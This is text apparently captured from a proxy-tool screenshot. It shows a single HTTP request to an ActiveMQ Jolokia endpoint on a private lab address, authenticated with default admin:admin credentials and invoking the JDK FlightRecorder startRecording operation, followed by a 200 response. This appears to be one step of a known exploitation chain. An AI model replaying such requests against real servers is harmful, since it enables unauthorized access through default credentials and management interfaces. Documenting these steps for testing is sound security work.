 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 192.168.50.74:8161
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Origin: http://192.168.50.74:8161
6 Content-Length: 116
7 Content-Type: application/json
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
0
1 {
"type":"exec",
"mbean":"jdk.management.jfr:type=FlightRecorder",
"operation":"startRecording",
"arguments":[
7
]
}
Response
Pretty Raw Hex Render Unexpected information \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 28 Feb 2024 03:22:57 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: http://192.168.50.74:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Wed, 28 Feb 2024 02:22:57 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","argum
ents":[7],"type":"exec","operation":"startRecording"},"value":null,
"timestamp":1709090577,"status":200}
Request
Request
Request
Request
Response